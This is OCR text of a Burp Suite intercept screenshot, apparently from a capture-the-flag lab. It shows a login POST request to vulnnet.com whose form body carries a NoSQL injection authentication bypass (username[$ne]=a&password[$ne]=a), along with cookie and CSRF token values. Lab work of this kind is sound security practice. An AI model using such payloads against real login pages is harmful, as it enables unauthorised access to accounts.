 Intercept HTTP history WebSockets history Options
Logging of out-of-scope Proxy traffic is disabled Re-enable
Request to http://vulnnet.com:8080 [10.10.130.194]
Forward Drop Intercept is on Action Open Browser Comm
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: vulnnet.com:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 131
9 Origin: http://vulnnet.com:8080
10 Connection: close
11 Referer: http://vulnnet.com:8080/login
12 Cookie: session=
eyJfZnJlc2giOmZhbHNlLCJjc3JmX3Rva2VuIjoiOGRkNGMzYTlmNDhiNGIzN2I4YzY0OGNmOTY1YTZlYWNmMGM2NWN
kNyJ9.Y6uaFQ._2H_s4fwyu1ptmQLX3hZG-RP6sw
13 Upgrade-Insecure-Requests: 1
14
15 csrf_token=
IjhkZDRjM2E5ZjQ4YjRiMzdiOGM2NDhjZjk2NWE2ZWFjZjBjNjVjZDci.Y6uaFA.456c7cLxDrGHitWMATRUKs3z03E
&username[$ne]=a&password[$ne]=a&login=